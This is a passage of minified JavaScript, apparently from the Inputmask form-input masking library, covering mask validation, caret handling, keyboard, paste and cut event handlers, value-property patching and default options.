m().validPositions[u];for(C&&b[0]===l.match.def&&b.shift(),g(!0),_=!0;b.length>0;){var P=b.shift();if(P!==c.skipOptionalPartCharacter&&!(_=A(v(n,!0)+1,P,!1,o,!0)))break}if(_){m().validPositions[f].locator=S;var E=v(t)+1;for(u=f+1;u<v()+1;u++)((h=m().validPositions[u])===n||null==h.match.fn)&&u<t+(k-T)&&k++;_=A((t+=k-T)>E?E:t,i,a,o,!0)}if(_)return!1;g(),m().validPositions=e.extend(!0,{},y)}}}))}return _}(f,i,r)),!0===w&&(w={pos:f})}if(e.isFunction(c.postValidation)&&!1!==w&&!r&&!0!==o&&!0!==l){var z=c.postValidation(C(!0),w,c);if(z.refreshFromBuffer&&z.buffer){var N=z.refreshFromBuffer;S(!0===N?N:N.start,N.end,z.buffer)}w=!0===z?w:z}return w&&w.pos===n&&(w.pos=f),!1!==w&&!0!==l||(g(!0),m().validPositions=e.extend(!0,{},k)),w}function L(e,t){var i=b(e).match;if(""===i.def&&(i=w(e).match),null!=i.fn)return i.fn;if(!0!==t&&e>-1){var n=T(e);return n.length>1+(""===n[n.length-1].match.def?1:0)}return!1}function O(e,t){var i=m().maskLength;if(e>=i)return i;var n=e;for(T(i+1).length>1&&(f(!0,i+1,!0),i=m().maskLength);++n<i&&(!0===t&&(!0!==w(n).match.newBlockMarker||!L(n))||!0!==t&&!L(n)););return n}function I(e,t){var i,n=e;if(n<=0)return 0;for(;--n>0&&(!0===t&&!0!==w(n).match.newBlockMarker||!0!==t&&!L(n)&&((i=T(n)).length<2||2===i.length&&""===i[1].match.def)););return n}function j(e){return m().validPositions[e]===n?D(e):m().validPositions[e].input}function M(t,i,a,r,o){if(r&&e.isFunction(c.onBeforeWrite)){var s=c.onBeforeWrite.call(G,r,i,a,c);if(s){if(s.refreshFromBuffer){var l=s.refreshFromBuffer;S(!0===l?l:l.start,l.end,s.buffer||i),i=C(!0)}a!==n&&(a=s.caret!==n?s.caret:a)}}t!==n&&(t.inputmask._valueSet(i.join("")),a===n||r!==n&&"blur"===r.type?W(t,a,0===i.length):p&&r&&"input"===r.type?setTimeout((function(){N(t,a)}),0):N(t,a),!0===o&&(ee=!0,e(t).trigger("input")))}function D(t,i,a){if((i=i||w(t).match).placeholder!==n||!0===a)return e.isFunction(i.placeholder)?i.placeholder(c):i.placeholder;if(null===i.fn){if(t>-1&&m().validPositions[t]===n){var r,o=T(t),s=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var l=0;l<o.length;l++)if(!0!==o[l].match.optionality&&!0!==o[l].match.optionalQuantifier&&(null===o[l].match.fn||r===n||!1!==o[l].match.fn.test(r.match.def,m(),t,!0,c))&&(s.push(o[l]),null===o[l].match.fn&&(r=o[l]),s.length>1&&/[0-9a-bA-Z]/.test(s[0].match.def)))return c.placeholder.charAt(t%c.placeholder.length)}return i.def}return c.placeholder.charAt(t%c.placeholder.length)}function R(t,r,o,s,l){var d=s.slice(),u="",h=-1,p=n;if(g(),o||!0===c.autoUnmask)h=O(h);else{var f=k().slice(0,O(-1)).join(""),y=d.join("").match(new RegExp("^"+a.escapeRegex(f),"g"));y&&y.length>0&&(d.splice(0,y.length*f.length),h=O(h))}if(-1===h?(m().p=O(h),h=0):m().p=h,e.each(d,(function(i,a){if(a!==n)if(m().validPositions[i]===n&&d[i]===D(i)&&L(i,!0)&&!1===A(i,d[i],!0,n,n,!0))m().p++;else{var r=new e.Event("_checkval");r.which=a.charCodeAt(0),u+=a;var s=v(n,!0),l=m().validPositions[s],f=b(s+1,l?l.locator.slice():n,s);if(!function(e,t){return-1!==k().slice(e,O(e)).join("").indexOf(t)&&!L(e)&&w(e).match.nativeDef===t.charAt(t.length-1)}(h,u)||o||c.autoUnmask){var y=o?i:null==f.match.fn&&f.match.optionality&&s+1<m().p?s+1:m().p;p=ae.keypressEvent.call(t,r,!0,!1,o,y),h=y+1,u=""}else p=ae.keypressEvent.call(t,r,!0,!1,!0,s+1);if(!1!==p&&!o&&e.isFunction(c.onBeforeWrite)){var _=p;if(p=c.onBeforeWrite.call(G,r,C(),p.forwardPosition,c),(p=e.extend(_,p))&&p.refreshFromBuffer){var x=p.refreshFromBuffer;S(!0===x?x:x.start,x.end,p.buffer),g(!0),p.caret&&(m().p=p.caret,p.forwardPosition=p.caret)}}}})),r){var _=n;i.activeElement===t&&p&&(_=c.numericInput?I(p.forwardPosition):p.forwardPosition),M(t,C(),_,l||new e.Event("checkval"),l&&"input"===l.type)}}function z(t){if(t){if(t.inputmask===n)return t.value;t.inputmask&&t.inputmask.refreshValue&&ae.setValueEvent.call(t)}var i=[],a=m().validPositions;for(var r in a)a[r].match&&null!=a[r].match.fn&&i.push(a[r].input);var o=0===i.length?"":(Z?i.reverse():i).join("");if(e.isFunction(c.onUnMask)){var s=(Z?C().slice().reverse():C()).join("");o=c.onUnMask.call(G,s,o,c)}return o}function N(e,a,r,o){function s(e){return!0===o||!Z||"number"!=typeof e||c.greedy&&""===c.placeholder||(e=C().join("").length-e),e}var l;if(a===n)return e.setSelectionRange?(a=e.selectionStart,r=e.selectionEnd):t.getSelection?(l=t.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&l.commonAncestorContainer!==e||(a=l.startOffset,r=l.endOffset):i.selection&&i.selection.createRange&&(r=(a=0-(l=i.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+l.text.length),{begin:s(a),end:s(r)};if(a.begin!==n&&(r=a.end,a=a.begin),"number"==typeof a){a=s(a),r="number"==typeof(r=s(r))?r:a;var u=parseInt(((e.ownerDocument.defaultView||t).getComputedStyle?(e.ownerDocument.defaultView||t).getComputedStyle(e,null):e.currentStyle).fontSize)*r;if(e.scrollLeft=u>e.scrollWidth?u:0,d||!1!==c.insertMode||a!==r||r++,e.setSelectionRange)e.selectionStart=a,e.selectionEnd=r;else if(t.getSelection){if(l=i.createRange(),e.firstChild===n||null===e.firstChild){var h=i.createTextNode("");e.appendChild(h)}l.setStart(e.firstChild,a<e.inputmask._valueGet().length?a:e.inputmask._valueGet().length),l.setEnd(e.firstChild,r<e.inputmask._valueGet().length?r:e.inputmask._valueGet().length),l.collapse(!0);var p=t.getSelection();p.removeAllRanges(),p.addRange(l)}else e.createTextRange&&((l=e.createTextRange()).collapse(!0),l.moveEnd("character",r),l.moveStart("character",a),l.select());W(e,{begin:a,end:r})}}function F(t){var i,a,r=C(),o=r.length,s=v(),l={},c=m().validPositions[s],d=c!==n?c.locator.slice():n;for(i=s+1;i<r.length;i++)d=(a=b(i,d,i-1)).locator.slice(),l[i]=e.extend(!0,{},a);var u=c&&c.alternation!==n?c.locator[c.alternation]:n;for(i=o-1;i>s&&((a=l[i]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||u&&(u!==l[i].locator[c.alternation]&&null!=a.match.fn||null===a.match.fn&&a.locator[c.alternation]&&E(a.locator[c.alternation].toString().split(","),u.toString().split(","))&&""!==T(i)[0].def))&&r[i]===D(i,a.match);i--)o--;return t?{l:o,def:l[o]?l[o].match:n}:o}function H(e){for(var t,i=F(),a=e.length,r=m().validPositions[v()];i<a&&!L(i,!0)&&(t=r!==n?b(i,r.locator.slice(""),r):w(i))&&!0!==t.match.optionality&&(!0!==t.match.optionalQuantifier&&!0!==t.match.newBlockMarker||i+1===a&&""===(r!==n?b(i+1,r.locator.slice(""),r):w(i+1)).match.def);)i++;for(;(t=m().validPositions[i-1])&&t&&t.match.optionality&&t.input===c.skipOptionalPartCharacter;)i--;return e.splice(i),e}function $(t){if(e.isFunction(c.isComplete))return c.isComplete(t,c);if("*"===c.repeat)return n;var i=!1,a=F(!0),r=I(a.l);if(a.def===n||a.def.newBlockMarker||a.def.optionality||a.def.optionalQuantifier){i=!0;for(var o=0;o<=r;o++){var s=b(o).match;if(null!==s.fn&&m().validPositions[o]===n&&!0!==s.optionality&&!0!==s.optionalQuantifier||null===s.fn&&t[o]!==D(o,s)){i=!1;break}}}return i}function Q(t,i,r,o,s){if((c.numericInput||Z)&&(i===a.keyCode.BACKSPACE?i=a.keyCode.DELETE:i===a.keyCode.DELETE&&(i=a.keyCode.BACKSPACE),Z)){var l=r.end;r.end=r.begin,r.begin=l}i===a.keyCode.BACKSPACE&&(r.end-r.begin<1||!1===c.insertMode)?(r.begin=I(r.begin),m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.begin--):i===a.keyCode.DELETE&&r.begin===r.end&&(r.end=L(r.end,!0)&&m().validPositions[r.end]&&m().validPositions[r.end].input!==c.radixPoint?r.end+1:O(r.end)+1,m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.end++),y(r.begin,r.end,!1,o),!0!==o&&function(){if(c.keepStatic){for(var i=[],a=v(-1,!0),r=e.extend(!0,{},m().validPositions),o=m().validPositions[a];a>=0;a--){var s=m().validPositions[a];if(s){if(!0!==s.generatedInput&&/[0-9a-bA-Z]/.test(s.input)&&i.push(s.input),delete m().validPositions[a],s.alternation!==n&&s.locator[s.alternation]!==o.locator[s.alternation])break;o=s}}if(a>-1)for(m().p=O(v(-1,!0));i.length>0;){var l=new e.Event("keypress");l.which=i.pop().charCodeAt(0),ae.keypressEvent.call(t,l,!0,!1,!1,m().p)}else m().validPositions=e.extend(!0,{},r)}}();var d=v(r.begin,!0);if(d<r.begin)m().p=O(d);else if(!0!==o&&(m().p=r.begin,!0!==s))for(;m().p<d&&m().validPositions[m().p]===n;)m().p++}function B(n){var a=(n.ownerDocument.defaultView||t).getComputedStyle(n,null),r=i.createElement("div");r.style.width=a.width,r.style.textAlign=a.textAlign,(U=i.createElement("div")).className="im-colormask",n.parentNode.insertBefore(U,n),n.parentNode.removeChild(n),U.appendChild(r),U.appendChild(n),n.style.left=r.offsetLeft+"px",e(n).on("click",(function(e){return N(n,function(e){var t,r=i.createElement("span");for(var o in a)isNaN(o)&&-1!==o.indexOf("font")&&(r.style[o]=a[o]);r.style.textTransform=a.textTransform,r.style.letterSpacing=a.letterSpacing,r.style.position="absolute",r.style.height="auto",r.style.width="auto",r.style.visibility="hidden",r.style.whiteSpace="nowrap",i.body.appendChild(r);var s,l=n.inputmask._valueGet(),c=0;for(t=0,s=l.length;t<=s;t++){if(r.innerHTML+=l.charAt(t)||"_",r.offsetWidth>=e){var d=e-c,u=r.offsetWidth-e;r.innerHTML=l.charAt(t),t=(d-=r.offsetWidth/3)<u?t-1:t;break}c=r.offsetWidth}return i.body.removeChild(r),t}(e.clientX)),ae.clickEvent.call(n,[e])})),e(n).on("keydown",(function(e){e.shiftKey||!1===c.insertMode||setTimeout((function(){W(n)}),0)}))}function W(e,t,a){function r(){h||null!==s.fn&&l.input!==n?h&&(null!==s.fn&&l.input!==n||""===s.def)&&(h=!1,u+="</span>"):(h=!0,u+="<span class='im-static'>")}function o(n){!0!==n&&p!==t.begin||i.activeElement!==e||(u+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var s,l,d,u="",h=!1,p=0;if(U!==n){var f=C();if(t===n?t=N(e):t.begin===n&&(t={begin:t,end:t}),!0!==a){var g=v();do{o(),m().validPositions[p]?(l=m().validPositions[p],s=l.match,d=l.locator.slice(),r(),u+=f[p]):(l=b(p,d,p-1),s=l.match,d=l.locator.slice(),(!1===c.jitMasking||p<g||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>p)&&(r(),u+=D(p,s))),p++}while((Y===n||p<Y)&&(null!==s.fn||""!==s.def)||g>p||h);-1===u.indexOf("im-caret")&&o(!0),h&&r()}var y=U.getElementsByTagName("div")[0];y.innerHTML=u,e.inputmask.positionColorMask(e,y)}}s=s||this.maskset,c=c||this.opts;var V,q,Y,U,X,G=this,K=this.el,Z=this.isRTL,J=!1,ee=!1,te=!1,ie=!1,ne={on:function(t,i,r){var o=function(t){if(this.inputmask===n&&"FORM"!==this.nodeName){var i=e.data(this,"_inputmask_opts");i?new a(i).mask(this):ne.off(this)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===c.tabThrough&&t.keyCode===a.keyCode.TAB))){switch(t.type){case"input":if(!0===ee)return ee=!1,t.preventDefault();break;case"keydown":J=!1,ee=!1;break;case"keypress":if(!0===J)return t.preventDefault();J=!0;break;case"click":if(u||h){var o=this,s=arguments;return setTimeout((function(){r.apply(o,s)}),0),!1}}var l=r.apply(this,arguments);return!1===l&&(t.preventDefault(),t.stopPropagation()),l}t.preventDefault()}};t.inputmask.events[i]=t.inputmask.events[i]||[],t.inputmask.events[i].push(o),-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).on(i,o):e(t).on(i,o)},off:function(t,i){var n;t.inputmask&&t.inputmask.events&&(i?(n=[])[i]=t.inputmask.events[i]:n=t.inputmask.events,e.each(n,(function(i,n){for(;n.length>0;){var a=n.pop();-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).off(i,a):e(t).off(i,a)}delete t.inputmask.events[i]})))}},ae={keydownEvent:function(t){var n=this,r=e(n),o=t.keyCode,s=N(n);if(o===a.keyCode.BACKSPACE||o===a.keyCode.DELETE||h&&o===a.keyCode.BACKSPACE_SAFARI||t.ctrlKey&&o===a.keyCode.X&&!function(e){var t=i.createElement("input"),n="oncut"in t;return n||(t.setAttribute("oncut","return;"),n="function"==typeof t.oncut),t=null,n}())t.preventDefault(),Q(n,o,s),M(n,C(!0),m().p,t,n.inputmask._valueGet()!==C().join("")),n.inputmask._valueGet()===k().join("")?r.trigger("cleared"):!0===$(C())&&r.trigger("complete");else if(o===a.keyCode.END||o===a.keyCode.PAGE_DOWN){t.preventDefault();var l=O(v());c.insertMode||l!==m().maskLength||t.shiftKey||l--,N(n,t.shiftKey?s.begin:l,l,!0)}else o===a.keyCode.HOME&&!t.shiftKey||o===a.keyCode.PAGE_UP?(t.preventDefault(),N(n,0,t.shiftKey?s.begin:0,!0)):(c.undoOnEscape&&o===a.keyCode.ESCAPE||90===o&&t.ctrlKey)&&!0!==t.altKey?(R(n,!0,!1,V.split("")),r.trigger("click")):o!==a.keyCode.INSERT||t.shiftKey||t.ctrlKey?!0===c.tabThrough&&o===a.keyCode.TAB?(!0===t.shiftKey?(null===w(s.begin).match.fn&&(s.begin=O(s.begin)),s.end=I(s.begin,!0),s.begin=I(s.end,!0)):(s.begin=O(s.begin,!0),s.end=O(s.begin,!0),s.end<m().maskLength&&s.end--),s.begin<m().maskLength&&(t.preventDefault(),N(n,s.begin,s.end))):t.shiftKey||!1===c.insertMode&&(o===a.keyCode.RIGHT?setTimeout((function(){var e=N(n);N(n,e.begin)}),0):o===a.keyCode.LEFT&&setTimeout((function(){var e=N(n);N(n,Z?e.begin+1:e.begin-1)}),0)):(c.insertMode=!c.insertMode,N(n,c.insertMode||s.begin!==m().maskLength?s.begin:s.begin-1));c.onKeyDown.call(this,t,C(),N(n).begin,c),te=-1!==e.inArray(o,c.ignorables)},keypressEvent:function(t,i,r,o,s){var l=this,d=e(l),u=t.which||t.charCode||t.keyCode;if(!(!0===i||t.ctrlKey&&t.altKey)&&(t.ctrlKey||t.metaKey||te))return u===a.keyCode.ENTER&&V!==C().join("")&&(V=C().join(""),setTimeout((function(){d.trigger("change")}),0)),!0;if(u){46===u&&!1===t.shiftKey&&""!==c.radixPoint&&(u=c.radixPoint.charCodeAt(0));var h,p=i?{begin:s,end:s}:N(l),f=String.fromCharCode(u);m().writeOutBuffer=!0;var v=A(p,f,o);if(!1!==v&&(g(!0),h=v.caret!==n?v.caret:i?v.pos+1:O(v.pos),m().p=h),!1!==r&&(setTimeout((function(){c.onKeyValidation.call(l,u,v,c)}),0),m().writeOutBuffer&&!1!==v)){var y=C();M(l,y,c.numericInput&&v.caret===n?I(h):h,t,!0!==i),!0!==i&&setTimeout((function(){!0===$(y)&&d.trigger("complete")}),0)}if(t.preventDefault(),i)return!1!==v&&(v.forwardPosition=h),v}},pasteEvent:function(i){var n,a=i.originalEvent||i,r=e(this),o=this.inputmask._valueGet(!0),s=N(this);Z&&(n=s.end,s.end=s.begin,s.begin=n);var l=o.substr(0,s.begin),d=o.substr(s.end,o.length);if(l===(Z?k().reverse():k()).slice(0,s.begin).join("")&&(l=""),d===(Z?k().reverse():k()).slice(s.end).join("")&&(d=""),Z&&(n=l,l=d,d=n),t.clipboardData&&t.clipboardData.getData)o=l+t.clipboardData.getData("Text")+d;else{if(!a.clipboardData||!a.clipboardData.getData)return!0;o=l+a.clipboardData.getData("text/plain")+d}var u=o;if(e.isFunction(c.onBeforePaste)){if(!1===(u=c.onBeforePaste.call(G,o,c)))return i.preventDefault();u||(u=o)}return R(this,!1,!1,Z?u.split("").reverse():u.toString().split("")),M(this,C(),O(v()),i,V!==C().join("")),!0===$(C())&&r.trigger("complete"),i.preventDefault()},inputFallBackEvent:function(t){var i=this,n=i.inputmask._valueGet();if(C().join("")!==n){var r=N(i);if(!1===function(t,i,n){if("."===i.charAt(n.begin-1)&&""!==c.radixPoint&&((i=i.split(""))[n.begin-1]=c.radixPoint.charAt(0),i=i.join("")),i.charAt(n.begin-1)===c.radixPoint&&i.length>C().length){var a=new e.Event("keypress");return a.which=c.radixPoint.charCodeAt(0),ae.keypressEvent.call(t,a,!0,!0,!1,n.begin-1),!1}}(i,n,r))return!1;if(n=n.replace(new RegExp("("+a.escapeRegex(k().join(""))+")*"),""),!1===function(t,i,n){if(u){var a=i.replace(C().join(""),"");if(1===a.length){var r=new e.Event("keypress");return r.which=a.charCodeAt(0),ae.keypressEvent.call(t,r,!0,!0,!1,m().validPositions[n.begin-1]?n.begin:n.begin-1),!1}}}(i,n,r))return!1;r.begin>n.length&&(N(i,n.length),r=N(i));var o=C().join(""),s=n.substr(0,r.begin),l=n.substr(r.begin),d=o.substr(0,r.begin),h=o.substr(r.begin),p=r,f="",g=!1;if(s!==d){p.begin=0;for(var v=(g=s.length>=d.length)?s.length:d.length,y=0;s.charAt(y)===d.charAt(y)&&y<v;y++)p.begin++;g&&(f+=s.slice(p.begin,p.end))}l!==h&&(l.length>h.length?g&&(p.end=p.begin):l.length<h.length?p.end+=h.length-l.length:l.charAt(0)!==h.charAt(0)&&p.end++),M(i,C(),p),f.length>0?e.each(f.split(""),(function(t,n){var a=new e.Event("keypress");a.which=n.charCodeAt(0),te=!1,ae.keypressEvent.call(i,a)})):(p.begin===p.end-1&&N(i,I(p.begin+1),p.end),t.keyCode=a.keyCode.DELETE,ae.keydownEvent.call(i,t)),t.preventDefault()}},setValueEvent:function(t){this.inputmask.refreshValue=!1;var i=this.inputmask._valueGet(!0);e.isFunction(c.onBeforeMask)&&(i=c.onBeforeMask.call(G,i,c)||i),i=i.split(""),R(this,!0,!1,Z?i.reverse():i),V=C().join(""),(c.clearMaskOnLostFocus||c.clearIncomplete)&&this.inputmask._valueGet()===k().join("")&&this.inputmask._valueSet("")},focusEvent:function(e){var t=this.inputmask._valueGet();c.showMaskOnFocus&&(!c.showMaskOnHover||c.showMaskOnHover&&""===t)&&(this.inputmask._valueGet()!==C().join("")?M(this,C(),O(v())):!1===ie&&N(this,O(v()))),!0===c.positionCaretOnTab&&!1===ie&&""!==t&&(M(this,C(),N(this)),ae.clickEvent.apply(this,[e,!0])),V=C().join("")},mouseleaveEvent:function(e){if(ie=!1,c.clearMaskOnLostFocus&&i.activeElement!==this){var t=C().slice(),n=this.inputmask._valueGet();n!==this.getAttribute("placeholder")&&""!==n&&(-1===v()&&n===k().join("")?t=[]:H(t),M(this,t))}},clickEvent:function(t,a){var r=this;setTimeout((function(){if(i.activeElement===r){var t=N(r);if(a&&(Z?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(c.positionCaretOnClick){case"none":break;case"radixFocus":if(function(t){if(""!==c.radixPoint){var i=m().validPositions;if(i[t]===n||i[t].input===D(t)){if(t<O(-1))return!0;var a=e.inArray(c.radixPoint,C());if(-1!==a){for(var r in i)if(a<r&&i[r].input!==D(r))return!1;return!0}}}return!1}(t.begin)){var o=C().join("").indexOf(c.radixPoint);N(r,c.numericInput?O(o):o);break}default:var s=t.begin,l=v(s,!0),d=O(l);if(s<d)N(r,L(s,!0)||L(s-1,!0)?s:O(s));else{var u=m().validPositions[l],h=b(d,u?u.match.locator:n,u),p=D(d,h.match);if(""!==p&&C()[d]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!L(d,!0)&&h.match.def===p){var f=O(d);(s>=f||s===d)&&(d=f)}N(r,d)}}}}),0)},dblclickEvent:function(e){var t=this;setTimeout((function(){N(t,0,O(v()))}),0)},cutEvent:function(n){var r=e(this),o=N(this),s=n.originalEvent||n,l=t.clipboardData||s.clipboardData,c=Z?C().slice(o.end,o.begin):C().slice(o.begin,o.end);l.setData("text",Z?c.reverse().join(""):c.join("")),i.execCommand&&i.execCommand("copy"),Q(this,a.keyCode.DELETE,o),M(this,C(),m().p,n,V!==C().join("")),this.inputmask._valueGet()===k().join("")&&r.trigger("cleared")},blurEvent:function(t){var i=e(this);if(this.inputmask){var a=this.inputmask._valueGet(),r=C().slice();""!==a&&(c.clearMaskOnLostFocus&&(-1===v()&&a===k().join("")?r=[]:H(r)),!1===$(r)&&(setTimeout((function(){i.trigger("incomplete")}),0),c.clearIncomplete&&(g(),r=c.clearMaskOnLostFocus?[]:k().slice())),M(this,r,n,t)),V!==C().join("")&&(V=r.join(""),i.trigger("change"))}},mouseenterEvent:function(e){ie=!0,i.activeElement!==this&&c.showMaskOnHover&&this.inputmask._valueGet()!==C().join("")&&M(this,C())},submitEvent:function(e){V!==C().join("")&&q.trigger("change"),c.clearMaskOnLostFocus&&-1===v()&&K.inputmask._valueGet&&K.inputmask._valueGet()===k().join("")&&K.inputmask._valueSet(""),c.removeMaskOnSubmit&&(K.inputmask._valueSet(K.inputmask.unmaskedvalue(),!0),setTimeout((function(){M(K,C())}),0))},resetEvent:function(e){K.inputmask.refreshValue=!0,setTimeout((function(){q.trigger("setvalue")}),0)}};if(a.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"},r!==n)switch(r.action){case"isComplete":return K=r.el,$(C());case"unmaskedvalue":return K!==n&&r.value===n||(X=r.value,X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,X,c)||X).split(""),R(n,!1,!1,Z?X.reverse():X),e.isFunction(c.onBeforeWrite)&&c.onBeforeWrite.call(G,n,C(),0,c)),z(K);case"mask":!function(t){ne.off(t);var a=function(t,a){var r=t.getAttribute("type"),s="INPUT"===t.tagName&&-1!==e.inArray(r,a.supportsInputType)||t.isContentEditable||"TEXTAREA"===t.tagName;if(!s)if("INPUT"===t.tagName){var l=i.createElement("input");l.setAttribute("type",r),s="text"===l.type,l=null}else s="partial";return!1!==s?function(t){function r(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==v()||!0!==a.nullable?i.activeElement===this&&a.clearMaskOnLostFocus?(Z?H(C().slice()).reverse():H(C().slice())).join(""):l.call(this):"":l.call(this)}function s(t){c.call(this,t),this.inputmask&&e(this).trigger("setvalue")}var l,c;if(!t.inputmask.__valueGet){if(!0!==a.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==o("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var d=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):n;d&&d.get&&d.set?(l=d.get,c=d.set,Object.defineProperty(t,"value",{get:r,set:s,configurable:!0})):"INPUT"!==t.tagName&&(l=function(){return this.textContent},c=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:r,set:s,configurable:!0}))}else i.__lookupGetter__&&t.__lookupGetter__("value")&&(l=t.__lookupGetter__("value"),c=t.__lookupSetter__("value"),t.__defineGetter__("value",r),t.__defineSetter__("value",s));t.inputmask.__valueGet=l,t.inputmask.__valueSet=c}t.inputmask._valueGet=function(e){return Z&&!0!==e?l.call(this.el).split("").reverse().join(""):l.call(this.el)},t.inputmask._valueSet=function(e,t){c.call(this.el,null===e||e===n?"":!0!==t&&Z?e.split("").reverse().join(""):e)},l===n&&(l=function(){return this.value},c=function(e){this.value=e},function(t){if(e.valHooks&&(e.valHooks[t]===n||!0!==e.valHooks[t].inputmaskpatch)){var i=e.valHooks[t]&&e.valHooks[t].get?e.valHooks[t].get:function(e){return e.value},r=e.valHooks[t]&&e.valHooks[t].set?e.valHooks[t].set:function(e,t){return e.value=t,e};e.valHooks[t]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=i(e);return-1!==v(n,n,e.inputmask.maskset.validPositions)||!0!==a.nullable?t:""}return i(e)},set:function(t,i){var n,a=e(t);return n=r(t,i),t.inputmask&&a.trigger("setvalue"),n},inputmaskpatch:!0}}}(t.type),function(t){ne.on(t,"mouseenter",(function(t){var i=e(this);this.inputmask._valueGet()!==C().join("")&&i.trigger("setvalue")}))}(t))}}(t):t.inputmask=n,s}(t,c);if(!1!==a&&(q=e(K=t),-1===(Y=K!==n?K.maxLength:n)&&(Y=n),!0===c.colorMask&&B(K),p&&(K.hasOwnProperty("inputmode")&&(K.inputmode=c.inputmode,K.setAttribute("inputmode",c.inputmode)),"rtfm"===c.androidHack&&(!0!==c.colorMask&&B(K),K.type="password")),!0===a&&(ne.on(K,"submit",ae.submitEvent),ne.on(K,"reset",ae.resetEvent),ne.on(K,"mouseenter",ae.mouseenterEvent),ne.on(K,"blur",ae.blurEvent),ne.on(K,"focus",ae.focusEvent),ne.on(K,"mouseleave",ae.mouseleaveEvent),!0!==c.colorMask&&ne.on(K,"click",ae.clickEvent),ne.on(K,"dblclick",ae.dblclickEvent),ne.on(K,"paste",ae.pasteEvent),ne.on(K,"dragdrop",ae.pasteEvent),ne.on(K,"drop",ae.pasteEvent),ne.on(K,"cut",ae.cutEvent),ne.on(K,"complete",c.oncomplete),ne.on(K,"incomplete",c.onincomplete),ne.on(K,"cleared",c.oncleared),p||!0===c.inputEventOnly?K.removeAttribute("maxLength"):(ne.on(K,"keydown",ae.keydownEvent),ne.on(K,"keypress",ae.keypressEvent)),ne.on(K,"compositionstart",e.noop),ne.on(K,"compositionupdate",e.noop),ne.on(K,"compositionend",e.noop),ne.on(K,"keyup",e.noop),ne.on(K,"input",ae.inputFallBackEvent),ne.on(K,"beforeinput",e.noop)),ne.on(K,"setvalue",ae.setValueEvent),V=k().join(""),""!==K.inputmask._valueGet(!0)||!1===c.clearMaskOnLostFocus||i.activeElement===K)){var r=e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,K.inputmask._valueGet(!0),c)||K.inputmask._valueGet(!0);""!==r&&R(K,!0,!1,Z?r.split("").reverse():r.split(""));var s=C().slice();V=s.join(""),!1===$(s)&&c.clearIncomplete&&g(),c.clearMaskOnLostFocus&&i.activeElement!==K&&(-1===v()?s=[]:H(s)),M(K,s),i.activeElement===K&&N(K,O(v()))}}(K);break;case"format":return X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,r.value,c)||r.value).split(""),R(n,!0,!1,Z?X.reverse():X),r.metadata?{value:Z?C().slice().reverse().join(""):C().join(""),metadata:l.call(this,{action:"getmetadata"},s,c)}:Z?C().slice().reverse().join(""):C().join("");case"isValid":r.value?(X=r.value.split(""),R(n,!0,!0,Z?X.reverse():X)):r.value=C().join("");for(var re=C(),oe=F(),se=re.length-1;se>oe&&!L(se);se--);return re.splice(oe,se+1-oe),$(re)&&r.value===C().join("");case"getemptymask":return k().join("");case"remove":return K&&K.inputmask&&(q=e(K),K.inputmask._valueSet(c.autoUnmask?z(K):K.inputmask._valueGet(!0)),ne.off(K),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(K),"value")&&K.inputmask.__valueGet&&Object.defineProperty(K,"value",{get:K.inputmask.__valueGet,set:K.inputmask.__valueSet,configurable:!0}):i.__lookupGetter__&&K.__lookupGetter__("value")&&K.inputmask.__valueGet&&(K.__defineGetter__("value",K.inputmask.__valueGet),K.__defineSetter__("value",K.inputmask.__valueSet)),K.inputmask=n),K;case"getmetadata":if(e.isArray(s.metadata)){var le=f(!0,0,!1).join("");return e.each(s.metadata,(function(e,t){if(t.mask===le)return le=t,!1})),le}return s.metadata}}var c=navigator.userAgent,d=/mobile/i.test(c),u=/iemobile/i.test(c),h=/iphone/i.test(c)&&!u,p=/android/i.test(c)&&!u;return a.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:e.noop,onincomplete:e.noop,oncleared:e.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:e.noop,onBeforeMask:null,onBeforePaste:function(t,i){return e.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,t,i):t},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:e.noop,skipOptionalPartCharacter:" 